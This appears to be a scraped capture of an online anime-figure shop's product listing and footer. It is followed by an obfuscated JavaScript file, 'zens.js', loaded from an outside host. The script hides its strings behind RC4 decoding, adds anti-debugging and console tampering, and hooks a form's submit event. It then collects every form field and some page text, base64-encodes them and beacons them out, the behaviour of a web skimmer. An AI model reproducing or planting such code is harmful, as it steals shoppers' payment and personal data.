            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71603">Mushoku Tensei Jobless Reincarnation - 1/4 Roxy Bunny Ver.</a></p>
                <p class="price"><span class="normalprice">$404.99 </span>&nbsp;<span class="productSpecialPrice">$384.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$20.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602"><img src="images/Figure_Anime_Figure_18/TL300852339.jpg" alt="Zenless Zone Zero - Seth Lowell Nendoroid" title=" Zenless Zone Zero - Seth Lowell Nendoroid " width="37" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71602">Zenless Zone Zero - Seth Lowell Nendoroid</a></p>
                <p class="price"><span class="normalprice">$65.99 </span>&nbsp;<span class="productSpecialPrice">$62.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$3.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601"><img src="images/Figure_Anime_Figure_18/TL300852338.jpg" alt="Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver" title=" Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver " width="40" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71601">Honkai Star Rail - 1/8 Gift Firefly Spring Missive Ver</a></p>
                <p class="price"><span class="normalprice">$89.99 </span>&nbsp;<span class="productSpecialPrice">$81.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$8.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600"><img src="images/Figure_Anime_Figure_18/TL300852337.jpg" alt="Honkai Star Rail - Diorama Robin Flowing Nightglow Ver" title=" Honkai Star Rail - Diorama Robin Flowing Nightglow Ver " width="50" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71600">Honkai Star Rail - Diorama Robin Flowing Nightglow Ver</a></p>
                <p class="price"><span class="normalprice">$119.99 </span>&nbsp;<span class="productSpecialPrice">$113.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$6.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/zens.js
body_size: 4568
content:
function _0x5a64(_0x5b2429,_0x4fb3cf){var _0x493131=_0x50e5();return _0x5a64=function(_0x209740,_0xa7c2a4){_0x209740=_0x209740-0x147;var _0x936be2=_0x493131[_0x209740];if(_0x5a64['ZaWQsR']===undefined){var _0x4b9eac=function(_0x3c0893){var _0x3f0e4a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x472ae6='',_0x51cb7b='',_0x68db67=_0x472ae6+_0x4b9eac;for(var _0xf9659b=0x0,_0x243ccb,_0x226b78,_0x404753=0x0;_0x226b78=_0x3c0893['charAt'](_0x404753++);~_0x226b78&&(_0x243ccb=_0xf9659b%0x4?_0x243ccb*0x40+_0x226b78:_0x226b78,_0xf9659b++%0x4)?_0x472ae6+=_0x68db67['charCodeAt'](_0x404753+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x243ccb>>(-0x2*_0xf9659b&0x6)):_0xf9659b:0x0){_0x226b78=_0x3f0e4a['indexOf'](_0x226b78);}for(var _0xfe2b3=0x0,_0x4d7df6=_0x472ae6['length'];_0xfe2b3<_0x4d7df6;_0xfe2b3++){_0x51cb7b+='%'+('00'+_0x472ae6['charCodeAt'](_0xfe2b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51cb7b);};var _0x3185c9=function(_0x56cc06,_0x333b77){var _0x21fafd=[],_0x57442c=0x0,_0x488e50,_0x394848='';_0x56cc06=_0x4b9eac(_0x56cc06);var _0x5338bc;for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x21fafd[_0x5338bc]=_0x5338bc;}for(_0x5338bc=0x0;_0x5338bc<0x100;_0x5338bc++){_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc]+_0x333b77['charCodeAt'](_0x5338bc%_0x333b77['length']))%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50;}_0x5338bc=0x0,_0x57442c=0x0;for(var _0x368438=0x0;_0x368438<_0x56cc06['length'];_0x368438++){_0x5338bc=(_0x5338bc+0x1)%0x100,_0x57442c=(_0x57442c+_0x21fafd[_0x5338bc])%0x100,_0x488e50=_0x21fafd[_0x5338bc],_0x21fafd[_0x5338bc]=_0x21fafd[_0x57442c],_0x21fafd[_0x57442c]=_0x488e50,_0x394848+=String['fromCharCode'](_0x56cc06['charCodeAt'](_0x368438)^_0x21fafd[(_0x21fafd[_0x5338bc]+_0x21fafd[_0x57442c])%0x100]);}return _0x394848;};_0x5a64['wniTyu']=_0x3185c9,_0x5b2429=arguments,_0x5a64['ZaWQsR']=!![];}var _0x4b557b=_0x493131[0x0],_0x50e5ef=_0x209740+_0x4b557b,_0x5a6478=_0x5b2429[_0x50e5ef];if(!_0x5a6478){if(_0x5a64['cLscby']===undefined){var _0x49656b=function(_0x1b2c21){this['zUkNyB']=_0x1b2c21,this['DySvSV']=[0x1,0x0,0x0],this['NXcaGo']=function(){return'newState';},this['Rhkgns']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rnWiSZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x49656b['prototype']['JIpVhN']=function(){var _0x535290=new RegExp(this['Rhkgns']+this['rnWiSZ']),_0x8d8061=_0x535290['test'](this['NXcaGo']['toString']())?--this['DySvSV'][0x1]:--this['DySvSV'][0x0];return this['JVRqik'](_0x8d8061);},_0x49656b['prototype']['JVRqik']=function(_0xe1a1e6){if(!Boolean(~_0xe1a1e6))return _0xe1a1e6;return this['qBWToj'](this['zUkNyB']);},_0x49656b['prototype']['qBWToj']=function(_0x3af04a){for(var _0x170951=0x0,_0x5ae58b=this['DySvSV']['length'];_0x170951<_0x5ae58b;_0x170951++){this['DySvSV']['push'](Math['round'](Math['random']())),_0x5ae58b=this['DySvSV']['length'];}return _0x3af04a(this['DySvSV'][0x0]);},new _0x49656b(_0x5a64)['JIpVhN'](),_0x5a64['cLscby']=!![];}_0x936be2=_0x5a64['wniTyu'](_0x936be2,_0xa7c2a4),_0x5b2429[_0x50e5ef]=_0x936be2;}else _0x936be2=_0x5a6478;return _0x936be2;},_0x5a64(_0x5b2429,_0x4fb3cf);}(function(_0x5034ef,_0x682bdc){var _0x29c68d=_0x5a64,_0x36f534=_0x5034ef();while(!![]){try{var _0x29caf3=-parseInt(_0x29c68d(0x1a3,'@aqW'))/0x1+parseInt(_0x29c68d(0x183,'A%%3'))/0x2+-parseInt(_0x29c68d(0x155,'%GcR'))/0x3*(parseInt(_0x29c68d(0x147,'L8Bz'))/0x4)+-parseInt(_0x29c68d(0x1a9,'@aqW'))/0x5+parseInt(_0x29c68d(0x184,'$5s#'))/0x6+parseInt(_0x29c68d(0x15c,'NlZ3'))/0x7*(-parseInt(_0x29c68d(0x18d,'tn[2'))/0x8)+parseInt(_0x29c68d(0x1a7,'pEIn'))/0x9;if(_0x29caf3===_0x682bdc)break;else _0x36f534['push'](_0x36f534['shift']());}catch(_0x1864b1){_0x36f534['push'](_0x36f534['shift']());}}}(_0x50e5,0x6d4b3),(function(){var _0x400d6b=_0x5a64,_0x4ae44e=(function(){var _0x4dd357=!![];return function(_0x443bc1,_0x2f3fac){var _0x432127=_0x4dd357?function(){var _0x3b90e9=_0x5a64;if(_0x2f3fac){if(_0x3b90e9(0x161,'CP1Q')===_0x3b90e9(0x15b,'Z@Ui')){var _0x3c4864=_0x2f3fac[_0x3b90e9(0x19d,'GGKp')](_0x443bc1,arguments);return _0x2f3fac=null,_0x3c4864;}else{var _0x338d6c=_0x56accb[_0x3b90e9(0x152,'2^qm')][_0x3b90e9(0x1a0,'nFPM')](_0x3b90e9(0x156,'pmqi'));if(_0x338d6c['length']>=0x3){var _0x27e231=_0x338d6c[0x0][_0x3b90e9(0x17b,'DFAt')](),_0x21644d=_0x338d6c[0x1][_0x3b90e9(0x14a,'hAI2')](),_0x30da4b=_0x338d6c[0x2][_0x3b90e9(0x15d,'pmqi')]();_0xd7d236[_0x3b90e9(0x167,'bU#7')]({'key':'name','value':_0x27e231}),_0x210c72[_0x3b90e9(0x151,'nyyM')]({'key':_0x3b90e9(0x14c,'nyyM'),'value':_0x21644d}),_0x5d1cc2[_0x3b90e9(0x16d,'L8Bz')]({'key':_0x3b90e9(0x198,'ldRF'),'value':_0x30da4b});}}}}:function(){};return _0x4dd357=![],_0x432127;};}()),_0x2df41a=_0x4ae44e(this,function(){var _0x32ecbf=_0x5a64;if(_0x32ecbf(0x170,'^)A*')!=='OMdyp')return _0x2df41a[_0x32ecbf(0x173,'E3tv')]()[_0x32ecbf(0x171,'CP1Q')](_0x32ecbf(0x14f,'Zi0l'))[_0x32ecbf(0x14b,'9J#7')]()[_0x32ecbf(0x182,'Z@Ui')](_0x2df41a)[_0x32ecbf(0x157,'pEIn')]('(((.+)+)+)+$');else{var _0x1f2734=_0x205ee5?function(){var _0x1ac1c3=_0x32ecbf;if(_0x23d322){var _0x5ab6d9=_0x17c974[_0x1ac1c3(0x18f,'Vtd5')](_0x4d068e,arguments);return _0x7600b7=null,_0x5ab6d9;}}:function(){};return _0x3cbcc7=![],_0x1f2734;}});_0x2df41a();var _0x2a6086=(function(){var _0x1e523c=!![];return function(_0x3f5b5e,_0x48236d){var _0x51a71e=_0x1e523c?function(){if(_0x48236d){var _0x75e2fe=_0x48236d['apply'](_0x3f5b5e,arguments);return _0x48236d=null,_0x75e2fe;}}:function(){};return _0x1e523c=![],_0x51a71e;};}()),_0x51f458=_0x2a6086(this,function(){var _0xa2ee09=_0x5a64,_0x1d86a5=typeof window!==_0xa2ee09(0x179,'Zi0l')?window:typeof process===_0xa2ee09(0x153,'Zi0l')&&typeof require===_0xa2ee09(0x16b,'bU#7')&&typeof global===_0xa2ee09(0x192,'pmqi')?global:this,_0x4d291e=_0x1d86a5['console']=_0x1d86a5['console']||{},_0x4ec82=[_0xa2ee09(0x166,'nyyM'),'warn',_0xa2ee09(0x19f,'9v$h'),_0xa2ee09(0x168,'NlZ3'),_0xa2ee09(0x197,'NLHS'),_0xa2ee09(0x19b,'N(I@'),_0xa2ee09(0x16a,'n8Lk')];for(var _0x2cde88=0x0;_0x2cde88<_0x4ec82[_0xa2ee09(0x17a,'UUWa')];_0x2cde88++){var _0x4ce4f1=_0x2a6086[_0xa2ee09(0x16f,'HN&B')][_0xa2ee09(0x164,'Uubg')][_0xa2ee09(0x17d,'OYTx')](_0x2a6086),_0x5a3912=_0x4ec82[_0x2cde88],_0x2a87ca=_0x4d291e[_0x5a3912]||_0x4ce4f1;_0x4ce4f1[_0xa2ee09(0x17f,'@aqW')]=_0x2a6086['bind'](_0x2a6086),_0x4ce4f1[_0xa2ee09(0x180,'n8Lk')]=_0x2a87ca[_0xa2ee09(0x178,'ldRF')][_0xa2ee09(0x158,'UUWa')](_0x2a87ca),_0x4d291e[_0x5a3912]=_0x4ce4f1;}});_0x51f458();function _0x52d5d2(_0x32e135){var _0x11288e=_0x5a64,_0x234a3a=_0x11288e(0x190,'Z@Ui'),_0x35ba89='';for(var _0x5c0bce=0x0;_0x5c0bce<_0x32e135;_0x5c0bce++){_0x11288e(0x165,'66YC')!==_0x11288e(0x18e,'N(I@')?_0x202cac[_0x11288e(0x174,'Vtd5')]({'key':_0x144c76,'value':_0x5ea1a1}):_0x35ba89+=_0x234a3a[_0x11288e(0x160,'A%%3')](Math[_0x11288e(0x1a6,'pEIn')](Math[_0x11288e(0x163,'2^qm')]()*_0x234a3a['length']));}return _0x35ba89;}function _0x3ffdb8(_0x7657da){var _0x495dd7=_0x5a64,_0x28476b=_0x7657da[_0x495dd7(0x172,'tn[2')](function(_0x18cda5){var _0x32fbc5=_0x495dd7;if(_0x32fbc5(0x159,'NlZ3')===_0x32fbc5(0x1a5,'l3Fu'))return encodeURIComponent(_0x18cda5[_0x32fbc5(0x19a,'2UTP')])+'='+encodeURIComponent(_0x18cda5[_0x32fbc5(0x18c,'R7RE')]);else{var _0x416a83='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x23405d='';for(var _0x5c1342=0x0;_0x5c1342<_0x375bbc;_0x5c1342++){_0x23405d+=_0x416a83[_0x32fbc5(0x1a1,'A%Yv')](_0x237193[_0x32fbc5(0x15e,'Uubg')](_0x1b92d4['random']()*_0x416a83[_0x32fbc5(0x175,'Vtd5')]));}return _0x23405d;}})[_0x495dd7(0x181,'2UTP')]('&'),_0x19df0e=btoa(_0x28476b);return _0x52d5d2(0x11)+_0x19df0e;}document[_0x400d6b(0x14e,'@aqW')](_0x400d6b(0x187,'g&1$'),function(){var _0x3a8821=_0x400d6b,_0x12b73a=document['querySelector'](_0x3a8821(0x162,'L8Bz'));if(!_0x12b73a)return;_0x12b73a[_0x3a8821(0x16e,'wve%')](_0x3a8821(0x196,'wve%'),function(_0x34aa62){var _0x18a49a=_0x3a8821;if(_0x18a49a(0x15f,'hAI2')===_0x18a49a(0x18a,'NLHS'))try{var _0x498624=_0x12b73a[_0x18a49a(0x191,'pEIn')](_0x18a49a(0x176,'pmqi'));if(!_0x498624)return;var _0x89b260=new FormData(_0x498624),_0x2d5ce8=[];for(var [_0x3e3f0d,_0x12feb9]of _0x89b260[_0x18a49a(0x194,'nyyM')]()){if(_0x18a49a(0x1a2,'JOJ!')===_0x18a49a(0x18b,'L8Bz')){var _0x4d3458=_0x56cc06?function(){var _0x4adad1=_0x18a49a;if(_0x5338bc){var _0x272b1f=_0x535290[_0x4adad1(0x19c,'$5s#')](_0x8d8061,arguments);return _0xe1a1e6=null,_0x272b1f;}}:function(){};return _0x394848=![],_0x4d3458;}else _0x2d5ce8[_0x18a49a(0x19e,'8K]C')]({'key':_0x3e3f0d,'value':_0x12feb9});}var _0x1a5304=document[_0x18a49a(0x1a4,'A%Yv')](_0x18a49a(0x150,'R7RE'));if(_0x1a5304){var _0x174278=_0x1a5304['innerHTML']['split'](_0x18a49a(0x186,'nFPM'));if(_0x174278[_0x18a49a(0x17e,'$5s#')]>=0x3){var _0xf52a4c=_0x174278[0x0][_0x18a49a(0x17b,'DFAt')](),_0x3de781=_0x174278[0x1][_0x18a49a(0x199,'g&1$')](),_0x45bec7=_0x174278[0x2][_0x18a49a(0x169,'JOJ!')]();_0x2d5ce8[_0x18a49a(0x149,'Ceku')]({'key':_0x18a49a(0x17c,'%GcR'),'value':_0xf52a4c}),_0x2d5ce8['push']({'key':_0x18a49a(0x154,'3R3X'),'value':_0x3de781}),_0x2d5ce8[_0x18a49a(0x15a,'66YC')]({'key':_0x18a49a(0x148,'9v$h'),'value':_0x45bec7});}}var _0x192a59=_0x3ffdb8(_0x2d5ce8),_0x220c45=new Blob([_0x192a59],{'type':_0x18a49a(0x189,'NLHS')});navigator[_0x18a49a(0x185,'2UTP')](_0x18a49a(0x177,'UUWa'),_0x220c45);}catch(_0x3d10d7){}else{var _0x37c357=_0x3266a4[_0x18a49a(0x193,'kdaY')](_0x365e89,arguments);return _0x27eb4c=null,_0x37c357;}},!![]);});}()));function _0x50e5(){var _0x4e05fe=['WPRdISkfW7ex','pCoAW4jBW6XdwmoX','W5JcImkGW58WpZjg','WQD1fmkk','W7RdVdBdT8o/FmoAqSkyW4uSzwDTAba','vSoFnCoTmH0QWRJdJuVcPa','WO5ZWP7dNSkz','WPBdSx9FbCo0','WPGLsq','gSkuWROLx8oPe8oO','WQlcQCouvG','WR7cUCojwuv9','W7RdLCo7W7u','W6yyWQn+kCoCWPddTXGFW6/cP8ogvqtdSrRcHsDJeqBdUHRcHWK','WO3dHI3dTmoAWRqUoW','xuVcOmorACkBW5uFjW','W6ijWRLPlSko','gSohuge','W7mFtmou','kxxdUSkr','WPace2NcOcK','W61nWQWjWRK8W7H4ua','WPRdL8k3W6yaor1v','tKasW4K','WOZdLCo5W4JdGCoEW4/dQx3cIrG','ECk9BmoAvSklW6SIWP7dOr7cImkg','W45EttNdONtdIhRdLdm1W7Px','v0OvW4n2WQ9DvepdPq','aCkhj08','CSonvgrMeSkRjmowW59gW7j+WOhdVCkS','W4JdQfPYmu5FW5FdRa','wYDyW648daviWPyy','qdzXW5fs','WQj0lSkpW6a','hmohFXtdLG','W4zXdYTqWQ8lkGtcH1W','q38pW59M','WRpcRmoxuKG','WQ7dUmouW7/dSmoQW73dGKdcRcfzWQldP0vitWhcTmoDomkWWO51zGOHWPtcJueSWO3dImkAW51BBcJcI8onWOFdPNz0W7Opvs7dQmk+DSopdmkDW6JcQ1KeW4LYugG','fSk3W6BdNG/dR0e','W7pdMmoJW71kW5K','W5JdGXyqWOC','W7eWWPVcJ8oAhLq','tmk1W5WRWRn9r8ksW6uDrgFcOG','W7JdTdVdKCoI','sJPdW79JcabgWPe','WOpdGa4','qSoWCeO','t0Oc','t2CaW7Lm','WP0xdwlcRq','W5FcHhxdG8kk','sa04sW','WQGaWP7dMW','tSkvorH0','AxzatCkIaa','e1ldOmoDra','WOqQW6XoWQqgW55KwSod','E2TetCkAjWxdT8kic8oueCoz','WR3cP21dW4W','e8k3W6BdGHG','tCoQWRVcMvpcPafjWPVcMCoSWQDi','bCouz0u5WPyvW4eTW53cLmkLoq','WOyMW6LdW6jXWQDJsmoCo8oqWQW','W6eWi8kVW6G8WPFcMq','WRShWOG','s2/dRMG','BCkamJK','W4FcISkIW6u6vHrr','W7u6WOVcJ8owcfq','kmocAwD6WOKJirxcQSk0rW','W5n2WRG+WQaTW7Ltq8oApmoDWObQWRKK','aa3dRmkAjmoBWPbtAhGPdW','sCofEWtdKmoekCkyFSoKCvOmW4yYhSoQr0/dLSoRWOvF','W6qRWPZcLq','AXRcO8kEyYPHW559','r0FcRSorBmkg','nSklcmkMW69fWQC','WQXoe8kcsSkQW4VcUI/cTxpcGq','WQddMmo7WQy','bSk+W6JdNWNdTa','W6WfWRLQ','W6/cG8oOW7Wb','dCo1WPH3','WR/dSCoaW6pdOG','WPRdRSknW5SdCSkeiSkl','W6JdImoGW7u','bM8YWOrr','DSkgcH8n','k8oGoSkCiCom','WRxdN0L1mq','WR5Uf8kxW559WRtcMe7cM8o+W4lcKZPmdmklW6D9sCkyW6tcG8kCWPRdHSoC','CbxcO8kFFG8','eheYWP9mm8kGW5dcUa','bCo5WOzvW4O','W7GXWOG','k8oAW59q','W4VcPCoiW7ef','e2JdGSo+'];_0x50e5=function(){return _0x4e05fe;};return _0x50e5();}